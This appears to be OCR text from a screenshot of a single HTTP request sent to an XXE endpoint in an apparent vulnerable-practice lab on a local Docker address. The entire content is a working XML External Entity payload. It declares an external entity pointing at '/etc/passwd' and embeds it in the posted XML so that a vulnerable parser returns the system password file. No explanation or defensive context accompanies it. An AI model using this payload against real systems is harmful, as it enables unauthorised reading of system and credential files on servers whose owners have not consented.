 1 POST /vulns/xxe/server.php HTTP/1.1
2 Host: 172.17.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.1/vulns/xxe/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 179
10 Connection: close
11
12 <?xml version="1.0" encoding="ISO-8859-1"?>
13 <!DOCTYPE foo [
14 <!ELEMENT foo ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <uservalue>
17 <value>
&xxe;
</value>
18 </uservalue>